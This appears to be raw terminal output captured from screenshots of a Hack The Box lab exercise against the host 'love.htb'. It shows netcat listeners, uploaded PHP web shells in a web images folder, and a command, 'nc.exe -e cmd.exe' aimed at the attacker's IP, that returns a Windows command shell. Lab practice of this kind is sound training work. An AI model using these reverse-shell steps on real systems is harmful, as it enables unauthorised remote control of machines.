 kali@kali:~/Desktop/DownloadedScripts$ locate nc.exe
/home/kali/.local/share/Trash/files/nc.exe
/home/kali/.local/share/Trash/info/nc.exe.trashinfo
/usr/lib/mono/4.5/cert-sync.exe
/usr/share/seclists/Web-Shells/FuzzDB/nc.exe
/usr/share/windows-resources/binaries/nc.exe
kali@kali:~/Desktop/DownloadedScripts$ cp /usr/share/windows-resources/binaries/nc.exe .
kali@kali:~/Desktop/DownloadedScripts$
2: kali@kali: ~/Desktop/DownloadedScripts
01/27/2021  12:08 AM               844 index.jpeg
08/24/2017  04:00 AM            26,644 profile.jpg
05/06/2021  08:26 AM             6,543 rs.php
               7 File(s)         42,406 bytes
               2 Dir(s)   1,842,663,424 bytes free
kali@kali:~/Desktop/DownloadedScripts$ nc -lvp 1234
listening on [any] 1234 ...
connect to [10.10.14.49] from love.htb [10.129.142.18] 5489
8
dir
 Volume in drive C has no label.
 Volume Serial Number is 56DE-BA30
 Directory of C:\xampp\htdocs\omrs\images
05/06/2021  08:35 AM    <DIR>          .
05/06/2021  08:35 AM    <DIR>          ..
05/06/2021  08:29 AM             3,023 dude.php
05/18/2018  08:10 AM             4,240 facebook-profile-ima
ge.jpeg
05/06/2021  08:26 AM             1,112 gimmeshell.php
04/12/2021  03:53 PM                 0 index.html.txt
01/27/2021  12:08 AM               844 index.jpeg
05/06/2021  08:35 AM            59,392 nc.exe
08/24/2017  04:00 AM            26,644 profile.jpg
05/06/2021  08:26 AM             6,543 rs.php
               8 File(s)        101,798 bytes
               2 Dir(s)   1,842,438,144 bytes free
nc.exe -e cmd.exe 10.10.14.49 4444
3: kali@kali: ~/Desktop/DownloadedScripts
(Message from Kali developers)
We have kept /usr/bin/python pointing to Python 2 for bac
kwards
compatibility. Learn how to change this and avoid this me
ssage:
⇒ https://www.kali.org/docs/general-use/python3-transitio
n/
(Run “touch ~/.hushlogin” to hide this message)
kali@kali:~/Desktop/DownloadedScripts$ nc -lvp 4444
listening on [any] 4444 ...
^C
kali@kali:~/Desktop/DownloadedScripts$ nc -lvp 4444
listening on [any] 4444 ...
connect to [10.10.14.49] from love.htb [10.129.142.18] 5489
9
Microsoft Windows [Version 10.0.19042.867]
(c) 2020 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs\omrs\images>